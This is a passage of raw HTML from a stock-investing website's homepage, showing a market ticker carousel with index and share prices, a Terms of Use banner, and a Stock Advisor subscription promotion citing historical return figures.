text-red-900">-0.6%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-293.29</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,114.05</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-478.06</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$74,595.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3,853.63</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/usar/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">USAR</div><div class="text-sm text-gray-900">$25.75</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+16.5%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$3.64</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/pypl/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PYPL</div><div class="text-sm text-gray-900">$42.04</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-19.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$10.30</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/pltr/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PLTR</div><div class="text-sm text-gray-900">$156.61</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+6.0%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$8.85</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/pfe/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PFE</div><div class="text-sm text-gray-900">$25.76</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.91</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/wulf/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">WULF</div><div class="text-sm text-gray-900">$14.29</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+6.3%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.85</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/rkt/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RKT</div><div class="text-sm text-gray-900">$20.36</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+8.4%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$1.59</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$237.05</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$5.91</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$339.60</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$5.30</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$687.24</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$19.17</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$410.27</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$13.10</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$178.14</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$7.47</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$417.78</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$4.03</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R5nq5b»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"><div class="server-pitch" data-server-rendered="true"><div class="nav-promo-banner-container left-0 z-40 bg-gold-600 w-full px-24px"> <div class="flex items-start justify-between text-black rounded-b xl:items-center py-8px text-18" id="nav-promo-banner" style="text-align:center"> <div class="text-center w-full" style="font-size:0.85rem">We’ve updated our <a href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=95890ab2-d8db-436e-8b27-6d90670cfd68&amp;url=https%3A%2F%2Fwww.fool.com%2Flegal%2Fterms-and-conditions%2Ffool-rules%2F%3Fftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_promo_banner%26ftm_pit%3D18891%26source%3D%26aid%3D" rel="nofollow" style="text-decoration:underline;color:#0000ff">Terms of Use ›</a></div> <svg class="text-black h-16px w-16px" viewBox="0 0 320 512"> Times <path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></div>  </div></div></div><main id="main-content" role="main"><section id="home-page"><div class="mb-16 bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 sm:px-8 lg:px-12"><div id="foolcom_hp_hero_container" class="pitch-container hero-pitch-container" data-pitch-placement-id="«R1jmnq5b»" data-pitch-placement="foolcom_hp_hero" data-testid="pitch-container-foolcom_hp_hero"><div class="server-pitch" data-server-rendered="true"><div class="mx-auto md:grid md:grid-cols-2 md:gap-48 xl:gap-200 max-w-1280"> <div class="relative z-10 text-white md:col-start-1 md:col-end-3 md:row-start-1 md:row-end-2"> <div class="absolute block w-screen -z-1 bg-gradient-to-br from-cyan-700 to-cyan-900 top-0px bottom-0px -mb-470 md:mb-0px" style="margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%)"></div> <div class="pt-32px sm:pt-48px md:pt-64 md:pb-32px lg:py-64 md:w-1/2"> <h2 class="font-bold text-h4 lg:text-h3 mb-12px lg:mb-24px">5 years from now, you&#x27;ll probably wish you&#x27;d started investing with The Motley Fool!</h2> <div class="font-thin text-h6 lg:text-h5 mb-32px"> <div class="mb-8px md:mb-16px">Join over half a million premium members receiving:</div> <ul class="list-inside"> <li class="mb-8px md:mb-16"><svg style="height:16px" viewBox="0 0 512 512"> Check <path d="M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"></path> </svg> New stock picks each month</li> <li class="mb-8px md:mb-16"><svg style="height:16px" viewBox="0 0 512 512"> Check <path d="M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"></path> </svg> Detailed analysis of companies</li> <li class="mb-8px md:mb-16"><svg style="height:16px" viewBox="0 0 512 512"> Check <path d="M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"></path> </svg> Model portfolios and advanced tools</li> <li class="mb-8px md:mb-16"><svg style="height:16px" viewBox="0 0 512 512"> Check <path d="M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"></path> </svg> Live streaming during market hours</li> <li class="mb-8px md:mb-16"><svg style="height:16px" viewBox="0 0 512 512"> Check <path d="M470.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L192 338.7 425.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"></path> </svg> Access to our top 10 stocks to buy now</li> </ul> </div> <div class="lg:pt-8px"><a class="text-black cursor-pointer foolcom-btn-gold foolcom-btn-lg" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=2c8fa7c2-dba4-4a0e-bd1b-b0f710f87692&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fop-sa-foolcom-hero-2%3Fsource%3Disaedihho0000007%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_hp_hero%26ftm_pit%3D17566%26aid%3D" rel="nofollow">Get Started Now ›</a></div> </div> </div> <div class="relative z-20 md:py-64 pt-32px md:col-start-2 md:col-end-3 md:row-start-1 md:row-end-2"> <div class="bg-white rounded pt-24px"> <div class="grid grid-flow-col mb-8px"> <div class="text-xs font-bold leading-none text-center bg-green-200 rounded text-gray-1100 sm:text-md ml-16px mr-8px py-8px xl:ml-32px xl:mr-16px xl:px-20px xl:py-8px"> <div>Stock Advisor Returns</div> <div class="sa-returns text-h3-mobile md:text-h3 mt-4px lg:mb-8px text-green-800">+933%</div> </div> <div class="text-xs font-bold leading-none text-center bg-gray-200 rounded text-gray-1100 sm:text-md mr-16px py-8px px-8px xl:mr-32px xl:px-32px xl:py-8px"> <div>S&amp;P 500 Returns</div> <div class="sp-500-returns text-h4-mobile md:text-h4 mt-4px lg:mb-8px text-gray-800">+197%</div> </div> </div> <div class="flex justify-center" style="margin-top:10px;margin-right:32px;margin-left:32px"><a href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=2c8fa7c2-dba4-4a0e-bd1b-b0f710f87692&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fop-sa-foolcom-hero-2%3Fsource%3Disaedihho0000007%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_hp_hero%26ftm_pit%3D17566%26aid%3D" rel="nofollow"><img alt="Stock Advisor line graph" class="h-auto" src="https://g.foolcdn.com/misc-assets/wf-large-1-oct20.png" style="width:90%"/></a></div> <p class="mb-10 italic text-10" style="margin-right:32px;margin-left:32px">Calculated by Time-Weighted Return since 2002. Volatility profiles based on trailing-three-year calculations of the standard deviation of service investment returns.</p> <div class="returns-last-updated text-10 pl-20px lg:pl-32px 